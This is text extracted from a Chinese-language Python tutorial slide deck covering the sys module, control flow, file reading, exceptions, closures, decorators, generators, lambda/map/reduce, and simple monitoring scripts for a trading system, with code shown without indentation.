sys.hexversion 获取Python解释程序的版本值，16进制格式如：0x020403F0
sys.version 获取Python解释程序的版本信息
sys.maxint 最大的Int值
sys.maxunicode 最大的Unicode值
sys.modules 返回系统导入的模块字段，key是模块名，value是模块
sys.path 返回模块的搜索路径，初始化时使用PYTHONPATH环境变量的值
sys.platform 返回操作系统平台名称
sys.stdout 标准输出
sys.stdin 标准输入
sys.stderr 错误输出
sys.exc_clear() 用来清除当前线程所出现的当前的或最近的错误信息
sys.exec_prefix 返回平台独立的python文件安装的位置
sys.byteorder 本地字节规则的指示器，big-endian平台的值是'big',little-endian平台的值是'little'
sys.copyright 记录python版权相关的东西
sys.api_version 解释器的C的API版本
sys.stdin, sys.stdout, sys.stderr
34

Slide 35
Python 基本流程控制语句
Python 中常用流程控制语句：
if
for
break continue pass
while
try except
神奇的yield
35

Slide 36
Python if 语句
判断条件可不用()，条件和语句后面都带有：
if 判断条件1:
执行语句1……
elif 判断条件2:
执行语句2……
elif 判断条件3:
执行语句3……
else:
执行语句4……
# -*- coding: utf-8 -*-
import sys
reload(sys); sys.setdefaultencoding( "gbk" )
s = input('birthYear: ')
birth = int(s)
if birth < 2000:
print('00前')
elif (birth >2000):
print('00后')
else :
print('00中')
PYTHONINC
C/C++ : X<Y:X:Y
python: X if X<Y else Y
ret=a-b if a>b else a-b+1440
36

Slide 37
Python 循环
range(start,stop[, step])
names = [ 'Mi', 'Bo', 'Ta' ]
for name in names:
print(name)
mydict = { 'Mi': 95, 'Bo': 75, 'Ta': 85 }
for k, v in mydict.items():
if k=='Mi':
continue
print k, v
sum = 0
#for x in range(1,11):
for x in [1,2,3,4,5,6,7,8,9, 10]:
sum = sum + x
print(sum)
for i in xrange(len(names)):
print names[i]
sum = 1
while n <= 100:
if n > 10:
break
sum = n + 1
print(sum)
37

Slide 38
Python 列表的穷举小应用
抓了a, b, c, d 4名犯罪嫌疑人，其中有一名是小偷，审讯中：
1、a说我不是小偷
2、b说c是小偷
3、c说小偷肯定是d
4、d说c胡说！
其中有3个人说的是实话，一个人说的是假话。
推断谁是小偷？
for thief in [ 'a', 'b', 'c', 'd' ]:
sum =(thief != 'a')+(thief == 'c')+(thief == 'd')+(thief !='d')
if sum == 3:
print "小偷是：%s " % thief
38

Slide 39

Python 文件读写
f1 = open("Chinglish.txt")
for line in f1:
print line,
print
l1, l2, l3, l4=open("Chinglish.txt")
print l1, l2, l3, l4
f2 = open("Chinglish.txt")
print f2.next(),
print f2.next(),
print f2.next(),
print f2.next()
f3 = open("Chinglish.txt")
print f3.readline(),
print f3.readline(),
print f3.readline(),
print f3.readline()
花样挺多！
输出结果：
good good study day day up.
no zuo no die why you try?
don't ask why, just do it!
no try no high, let it go!
f4 = open("Chinglish.txt")
print f4.read()
f5 = open("Chinglish.txt")
print f5.readlines()
print list(open("Chinglish.txt"))
print tuple(open('Chinglish.txt'))
['good good study day day up.\n', 'no zuo no die why you try?\n', "don't ask why, just do it!\n", 'no try no high, let it go!']
['good good study day day up.\n', 'no zuo no die why you try?\n', "don't ask why, just do it!\n", 'no try no high, let it go!']
('good good study day day up.\n', 'no zuo no die why you try?\n', "don't ask why, just do it!\n", 'no try no high, let it go!')
39

Slide 40
Hostmonitor监控案列
需求：监控逻辑如下(一共有两个市场,要分别监控):
[00:00:00--15:00:00) 如果A>=B 则报警
[15:00:00--00:00:00) 如果A> B 则报警
A1=select CUR_TRD_DATE from OTCTS.OTC_MARKET WHERE MKT_CODE ='0';
B1=select min(PHYS_DATE) from OTCTS.OTC_CALENDAR WHERE TRD_DAY_FLAG='1' AND PHYS_DATE>TO_CHAR(SYSDATE,'YYYYMMDD') and MKT_CODE='0';
A2=select CUR_TRD_DATE from OTCTS.OTC_MARKET WHERE MKT_CODE ='2';
B2=select min(PHYS_DATE) from OTCTS.OTC_CALENDAR WHERE TRD_DAY_FLAG='1' AND PHYS_DATE>TO_CHAR(SYSDATE,'YYYYMMDD') and MKT_CODE='2';
[oracle@rhel6-Minion1 CheckDate]$ cat CheckDate.txt
20170229 20170230 20170205 20170330
[oracle@rhel6-Minion1 CheckDate]$
#!/bin/bash Data=$(cat /home/oracle/tools/CheckDate/CheckDate.txt | awk '{if($1>$2 && $3>$4) {print $1">"$2 " | " $3">"$4} else if($1>$2 ){print $1">"$2} else if($3>$4){ print $3">"$4} else{print "OK"} }') if [ "$Data" == "OK" ] then echo "ScriptRes:OK:$Data" else echo "ScriptRes:Bad:$Data" fi
来个Python版写法！
40

Slide 41

Hostmonitor监控案列
[oracle@rhel6-Minion1 CheckDate]$ cat CheckDate.txt
20170229 20170230 20170205 20170330
[oracle@rhel6-Minion1 CheckDate]$
#!/usr/bin/python
c, = open("~oracle/tools/CheckDate/CheckDate.txt")
A1,B1,A2,B2 = c.strip().split()
#print A1,B1,A2,B2
if A1<B1 and A2<B2:
print "ScriptRes:Ok:" + "A1<B1 and A2<B2"
if A1>B1 and A2>B2:
print "ScriptRes:Bad:" + "A1>B1 and A2>B2"
if A1>B1 and A2<B2:
print "ScriptRes:Bad:" + "A1>B1"
if A1<B1 and A2>B2:
print "ScriptRes:Bad:" + "A2>B2"
41

Slide 42
Python with用法
基于上下文管理器的with主要用于共享资源，借助对象__enter__()和__exit__()方法完成资源分配和释放底层次工作，比如：数据库连接、锁分配、信号量加/减、状态管理、文件打开/关闭、异常处理等。
f = open('Chinglish.txt','r',encoding='gbk')
f.readlines()
print f.read()
f.close()
class A:
def __enter__(self):
print '__enter__() called'
def __exit__(self, e_t, e_v, t_b):
print '__exit__() called'
with A() as a:
print('got instance')
输出：
__enter__() called
got instance
__exit__() called
def read_file1():
f = open('Chinglish.txt', 'r')
try:
print ''.join(f.readlines())
except:
print 'error occurs while reading f'
finally:
f.close()
相对好的写法：
兼顾资源释放和异常捕获
有木有看出隐含的尴尬！
try:
with open('Chinglish', 'w') as f:
f.readlines()
except Exception as err:
print("File Error:" + str(err))
def read_file2():
try:
f = open('Chinglish.txt', 'r')
print ''.join(f.readlines())
except:
print 'error occurs while reading f'
finally:
f.close()
with也可以复合使用：
with open("a.txt",'w') as file1,open("b.txt",'w') as file2:
42

Slide 43
Python 异常处理
try:
print('try...')
r = 20 / int('2')
print('result:', r)
if( r == 5 ):
raise ValueError('value is 5.')
except ValueError as e:
print(' ValueError:', e)
except (ValueError,ZeroDivisionError) as e:
print(' Vaule|ZeroDivisionError:', e)
except Exception as e:
print('ExceptionError:', e)
except :
print(' encount error! ')
else:
print('no error. ')
finally:
print('finally...')
print('END')
int()函数可能会抛出ValueError，所以我们用一个except捕获ValueError，用另一个except捕获ValueError或ZeroDivisionError。
此外如果没有错误发生，可以在except语句块后面加一个else，当没有错误发生时，会自动执行else语句，finally最后一定会被执行。也可以自定义异常类继承与某现成的类。
类 名 | 描 述
raise Exception | 所有异常的基类
raise AttributeError | 特征引用或者赋值失败时引发的
raise IOError | 试图打在不存在的文件（包括其他情况）
raise IndexError | 使用序列中不存在的索引
raise KeyError | 使用映射中不存在的键
raise NameError | 找不到名字（变量）
raise SyntaxError | 在代码为错误形式时引发
raise TypeError | 在内建操作或者函数应用与错误类型的对象时
raise ValueError | 正确的类型对象，但是对象使用不合适的值
raise ZeroDivisionError | 除法，第二参数为0
raise StopIteration | 迭代器没有更多的值
43

Slide 44
Python中的函数
Python中函数声明和函数定义是视为一体的，无论是命名函数，还是匿名函数，都是语句和表达式的集合，函数也是一个类对象。
函数定义的基本形式如下：
函数属性 dir(funcname)
def function(params):
block
return expression/value
__doc__返回指定函数的文档字符串
def square(x):
"""return square of given number"""
return x**2
>>> square.__doc__
'return square of given number'
采用def关键字进行函数的定义，不用指定返回值类型。
函数参数可以是任意个，也不用指定参数类型，Python中变量都是弱类型的，自动根据值来维护其类型。
return语句是可选的，可在函数体内任何地方出现，表示函数调用执行结束；如果没有return语句会自动返回None，如有return语句，但return后面没有接表达式或者值的话也是返回None。
__name__返回函数名字
def square(x):
return x**2
>>> square.func_name
'square'
__module__返回函数定义所在模块的名字。
def square(x):
return x**2
>>> square.__module__
'__main__'
44

Slide 45
Python 函数及闭包
函数内包含子函数，并最终return子函数。作用在函数的外部（即子函数），可直接读取该函数的局部变量，可实现类似缓存和封装效果。
#函数定义
def draw1Line(x):
return x+1
print draw1Line(1)
#闭包:函数里定义函数，返回函数对象
def lineConf2():
def draw2Line(x):
return 2*x+1
return draw2Line
print lineConf2().__name__, lineConf2()
real2Line=lineConf2()
print real2Line(2)
#conf3,linef相当于draw3Line环境变量
def lineConf3():
line=3
conf3=33
def draw3Line(x):
return 3*x+line
return draw3Line
conf3=11
real3Line=lineConf3()
print real3Line(3)
print real3Line.__closure__
#函数和引用环境组合示例
def lineConf4(a, b):
def draw4Line(x):
return a*x + b
return draw4Line
line1 = lineConf4(2, 3)
line2 = lineConf4(4, 5)
print line1(5), line2(5)
print line2.__closure__
运行结果:
2
运行结果:
draw2Line
<function draw2Line at 0x0000000002A2CAC8>
5
运行结果:
13 25
(<cell at 0x0000000002A30348: int object at 0x00000000025B8130>,
<cell at 0x0000000002A303A8: int object at 0x00000000025B8118>)
对象环境变量属性：__closure__
闭包即函数和与其相关的引用环境组合而成的实体。
运行结果:
12
(<cell at 0x0000000002A30228: int object at 0x00000000025B8148>,)
45

Slide 46

参数中的*args **kwargs *
*args、**kwargs、* 非指针，分别代表可变参数、关键字参数、命名关键字参数
46

Slide 47


Python默认参数及陷阱
带位置参数名字传参可以不按定义顺序 默认参数尽量不要指向可变对象
47

Slide 48
Python可变对象解决方法
# -*- coding: utf-8 -*-
def show(name,animal=None):
if animal is None:
animal=[]
animal.append('fish')
print('{0} likes {1}.'
.format(name, ' '.join(animal)))
show('Mr Wang')
show('Mr Wang')
show('Mr Wang',['dog'])
show('Mr Wang',['dog'])
def apd_item(a = 1, b = []):
b.append(a)
print b
apd_item(1)
apd_item(2)
apd_item(3)
输出：
Mr Wang likes fish.
Mr Wang likes fish.
Mr Wang likes dog fish.
Mr Wang likes dog fish.
48

Slide 49

Python 语法糖之装饰器
语法糖：添加某种语法，对语言功能没影响，方便程序员使用，增加程序可读性
funcTimeCost计算func函数执行的时间
func(*args,**kw)前面和后面的代码跟自己无关→切面编程，类似的状态机编程
若计算100万个数求和，1000万个，。。。
funcTimeCost(funcDemo，100)
funcTimeCost(funcDemo，1000)
。。。。。。
能不能寻找一个更简洁的调用方式
49

Slide 50


funcDemo 你变了，人形画皮
funcDemo=funcTimeCost(funcDemo)
funcDemo是个realFunc对象，只是名字跟原来一样再简单点，变身装饰器！
50

Slide 51

Python装饰器到底怎么调用的
执行结果：
Get in decorator_a
Get in decorator_a
Get in decorator_b
Get in inner_a
Get in f
3
Get in inner_b
Get in inner_a
Get in fa
2
过程分析：
@decorator_a
def f(x):
输出 get in a
f(x)=inner_a
@decorator_b
def inner_a
输出 get in b
f(x)由inner_a变成inner_b
f(x)=
inner_b(*,**)
{
print get in b
return inner_a(**)
}
51

Slide 52

Python 带参数装饰器
@outputLevel('simple')
执行结果：
4999950000
@outputLevel('ok')
执行结果：
4999950000
funcDemo Exec Time: 0.00659979168047
去掉@outputLevel('simple') 和def outputLevel(level):
中的参数，就还原到之前了。
52

Slide 53


Python 内置装饰器
执行结果：
#变量作用域
8
20
18
#property装饰器
None
python2
Python3
#类方法和静态方法
just normal show 22
just staic show 16
just class show 18
just staic show 16
just class show 18
53

Slide 54

案例-监控上海行情延时
CMDS通过子模块MDUSH读取共享目录中mktdtxx.txt源文件提供行情服务。
20170106_0.log为MDUSH模块日志，关注最后一列采集行情平均延时，出现问题时延时会不断增大。
如果有很多套CMDS,如何及时发现那套出问题?
54

Slide 55

案例-监控上海行情延时
将20170106_0.log中最新的Cost Max 记录
中的Avg延时写入PyRes.log中。
Windows下用命令行执行
python pyShlogMonitorDemo.py
将文件打包成 exe
安装pyinstaller 或 py2exe模块
pyinstaller.exe –F \
D:\Python27\mypy27wk\pyShLogMonitorDemo.py
55

Slide 56

迭代器、生成器、特殊关键字
迭代器
生成器
lambda表达式
特殊关键字
56

Slide 57
Python 迭代器
迭代器(Iterator)
迭代器对象要求支持迭代器协议的对象，在Python中，支持迭代器协议就是实现对象的__iter__()和next()方法。其中__iter__()方法返回迭代器对象本身；next()方法返回容器的下一个元素，在结尾时引发StopIteration异常。
L = [x * x for x in range(4)] #L[0,1,4,9]
G = (x * x for x in range(4))
#G <generator at 0x1022ef630>
print(next(L),end=' ')
print(next(L))
print(type(L),end=' ')
print(type(G))
next(G)
next(G)
for n in G:
print(n,end=' ')
#print(next(G))
输出：
0 1
<class list_iterator'> <class 'generator'>
4 9
#StopIteration
生成器(Generators)
生成器同样是可迭代对象，在需要的时候才产生结果，不是立即产生结果，因为它并没有把所有值存放内存中，它动态的生成值。
57

Slide 58
Python 生成器和迭代器
Python的for循环本质上就是通过不断调用next()函数实现的，生成器并没有将所有值放入内存中，而是实时地生成这些值
for x in [1, 2, 3, 4, 5]:
pass
# 首先获得Iterator对象:
it = iter([1, 2, 3, 4, 5])
while True:
try:
x = next(it) #获得下一个值
#遇到StopIteration就退出循环
except StopIteration:
break
迭代器协议：对象需要提供next()方法，它要么返回迭代中的下一项，要么就引起一个StopIteration异常，以终止迭代。
可迭代对象：实现迭代器协议对象。list、tuple、dict都是Iterable（可迭代对象），但不是iterator（迭代器对象）。但可以使用内建函数iter()，把这些都变成iterator（迭代器对象）。
58

Slide 59
特殊关键字 yield
yield跟return位置一样，只不过每次返回结果后并没有退出，而是等待下一次迭代，下一次迭代从yield后语句开始执行，直到再次遇到yield，返回新一次结果。带yield 的函数被称之为 generator（生成器）, 可以迭代，可简化运算模型。
next方法 启动生成器，从生成器函数第一行代码开始执行，直到第一次执行完yield语句跳出生成器函数。
Send(参数)方法 该参数指定的是上一次被挂起的yield语句的返回值。
def gen():
print 'hehe..'
yield 1
print 'haha..'
yield 2
print 'hoho..'
g=gen()
g.next()
g.send(None)
g.next()
结果：
hehe..
haha..
hoho.. StopIteration
def gen():
print 'hehe..'
yield 1
print 'haha..'
yield 2
print 'hoho..'
g=gen()
a=g.next()
b=g.send(None)
print a, b
结果：
hehe..
haha..
1 2
def gen():
print 'hehe..'
a=yield 1
print 'haha..'
b=yield a
print 'hoho..'
g=gen()
a=g.next()
b=g.send(3)
print a, b
结果：
hehe..
haha..
1 3
def zhanlang():
print u'一朝是战狼, ',
m = yield 7
print m
d = yield 1
print u'中国军人威武霸气!'
zl = zhanlang()
m = zl.next()
d = zl.send(u'终生是是战狼!')
print u'致敬建军节：', m, '.', d
结果：
一朝是战狼, 终生是是战狼!
致敬建军节： 7 . 1
59

Slide 60
特殊关键字 yield
生产者消费者协程模型：生产消息后，直接通过yield跳转到消费者开始执行，待消费者执行完毕后，切换回生产者继续生产。
def produce(c):
f = c.send(None)
print('[PRODUCER]Consumer first return: %s' %f)
n = 0
while n < 2:
n = n + 1
print('[PRODUCER]Producing %s..' %n)
r = c.send(n)
print('[PRODUCER]Consumer return: %s' %r)
c.close()
def consumer():
r = ''
while True:
n = yield r
if not n:
print("not n...")
return
print('[CONSUMER]Consuming %s..'%n)
r = '200 OK'
[PRODUCER]Consumer first return:
[PRODUCER]Producing 1..
[CONSUMER]Consuming 1..
[PRODUCER]Consumer return: 200 OK
[PRODUCER]Producing 2..
[CONSUMER]Consuming 2..
[PRODUCER]Consumer return: 200 OK
调用：
c = consumer()
produce(c)
60

Slide 61
匿名函数lambda表达式
从 Lisp 语言借用来的，只是一种风格，可用函数替换,类似于C语言的宏。
lambda [arg1 [, agr2,…..argn]] : expression
>>> def func(x):
... return x*2
>>> func(3)
>>> 6
>>> g = lambda x: x*2
>>> g(3)
6
>>> (lambda x: x*2)(3)
6
对下列数组进行排序 (先x再y，类似于SQL中的order by x,y)
list1=[ {'x':1,'y':100},{'x':30,'y':50},{'x':0,'y':0},\
{'x':60,'y':90},{'x':30,'y':28} ]
sorted(list1, lambda a,b:cmp((a['x'],a['y']),(b['x'],b['y'])))
lambda 与 def 区别
1）def创建的方法是有名称的，而lambda没有。
2）lambda会返回一个函数对象，但这个对象不会赋给一个标识符，
而def则会把函数对象赋值给一个变量（函数名）。
3）lambda只是一个表达式，而def则是一个语句。
4）lambda表达式":"后面，只能有一个表达式，def则可以有多个。
5）像if或for或print等语句不能用于lambda中，def可以。
6）lambda一般用来定义简单的函数，而def可以定义复杂的函数。
7）lambda函数不能共享给别的程序调用，def可以。
61

Slide 62
特殊关键字 zip fitler
Zip 函数接受任意多个（包括0个和1个）序列作为参数，返回一个tuple列表。
zip([iterable, ...])
Filter 对sequence每个元素调用function函数，最后返回包含调用结果为True的元素。
filter(function or None, sequence) ->iterator
zip示例：
x = [1, 2, 3]
y = [4, 5, 6]
z = ['a', 'b', 'c']
xyz = zip(x, y, z)
print xyz
运行结果：
[(1, 4, 'a'), (2, 5, 'b'), (3, 6, 'c')]
filter示例：
x = [1, 2, 3,4,5,0]
#输出大于3的元素
print filter(lambda a:a>3,x)
运行结果：[4, 5]
62

Slide 63
特殊关键字 map reduce
云计算的核心算法
Map是将一个大任务拆分为很多个小任务
Reduce则将每个小任务的计算结果进行收集和汇总
输出大任务的最终结果
Map 遍历序列，对其中每个元素进行相应的操作，最终获得新的序列。
map(function, sequence[, sequence, ...]) -> iterator
Reduce 对序列内的元素进行累计操作，返回一个结果。
# 第一个参数函数必须要有两个参数; 第二个参数循环的序列; 第三个参数初始值。
reduce(function, iterable[, initializer])
>>> seq = range(8)
>>> zip(seq, map(lambda x:x*x, seq))
[(0, 0), (1, 1), (2, 4), (3, 9), (4, 16), (5, 25), (6, 36), (7, 49)]
>>> reduce(lambda x,y:x+y, xrange(1, 11))
55
63

Slide 64
关键字 None
Python特有的空值表示
与C/C++中的NULL是不同的
函数没有明确返回的话，默认返回是None
不能与其它类型进行运算
64

Slide 65

Python 数据处理
Numpy
pandas
matplotlib
65

Slide 66

数据怎么处理合适？
统计出个人总分
统计出各学科平均分
筛选出语数外都高于125分
采用什么方法？
复杂度如何？
效率怎么样？
66

Slide 67
